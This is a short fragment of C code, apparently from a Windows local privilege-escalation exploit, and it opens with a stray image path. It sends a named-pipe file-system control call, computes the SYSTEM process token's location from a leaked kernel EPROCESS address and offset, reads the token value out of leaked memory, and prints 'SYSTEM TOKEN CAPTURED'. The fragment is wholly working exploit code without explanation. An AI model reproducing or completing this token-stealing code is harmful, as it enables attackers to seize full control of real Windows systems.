 _NtFsControlFile(hPipeWrite, 0, 0, 0, &status_block, 0x110038, &const_0x5a, 2, temp_chunk,
0x2000);
pos_token = (unsigned int)system_EPROCESS_low + (unsigned int)token_offset;
printf("pos_token: %x\n", pos_token);
System_token_value2 = *(UINT64*)((UINT64)pos_token + (UINT64)temp_chunk);
printf("System_token_value: %p\n", System_token_value2);
if  (*(UINT64*)(pos_token + (UINT64)temp_chunk) >= 0x8181818181818181) {
printf("SYSTEM TOKEN CAPTURED\n");
break;
}